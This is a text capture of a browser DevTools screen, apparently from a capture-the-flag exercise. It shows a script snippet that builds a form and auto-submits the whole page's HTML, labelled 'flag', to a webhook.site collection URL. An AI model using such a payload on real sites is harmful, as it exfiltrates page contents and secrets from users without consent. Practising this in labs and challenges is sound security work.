 This URL has no default content configured. Change response in
Webhook.site.
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder 1
Page Workspace Overrides Snippets
Script snippet #1*
New snippet
*Script snippet #1
1 function hello(){
2 console.log('HELOOOO')
3 }
4 hello()
5
6 let body = document.querySelector("body");
7 var elemDiv = document.createElement('div');
8 elemDiv.style.cssText = 'position:absolute;width:100%;height:100%;opacity:0.3;z-index:100;background:#000;';
9 document.body.appendChild(elemDiv);
10
11
12 var f = document.createElement('form');
13 f.action = 'https://webhook.site/602ea2d1-dbf7-4c77-a784-8c8381fb7ae6';
14 f.method = 'POST';
15 var i = document.createElement('input');
16 i.name = 'flag';
17 i.value = document.documentElement.innerHTML;
18 f.appendChild(i);
19 document.body.appendChild(f);
20 f.submit();
{} Line 20, Column 12 ⌘+Enter Coverage: n/a
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
Console Issues What's new
top Filter Default levels 1 Issue: 1
No mess...
No user ...
No errors
No warni...
No info
No verbose